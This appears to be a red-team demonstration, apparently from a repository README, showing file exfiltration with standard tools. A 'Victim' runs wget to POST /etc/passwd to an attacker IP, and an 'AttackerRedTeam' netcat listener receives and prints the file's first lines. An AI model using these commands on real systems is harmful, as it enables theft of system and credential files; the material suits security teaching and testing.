 Victim
Victim: wget --post-file=/etc/passwd http://192.168.5.166:8080
--2020-09-29 07:23:30--  http://192.168.5.166:8080/
Conectando con 192.168.5.166:8080... conectado.
Petición HTTP enviada, esperando respuesta...
AttackerRedTeam
AttackerRedTeam:  nc -lvvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 192.168.5.143 46740 received!
POST / HTTP/1.1
User-Agent: Wget/1.19.5 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.5.166:8080
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1802
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin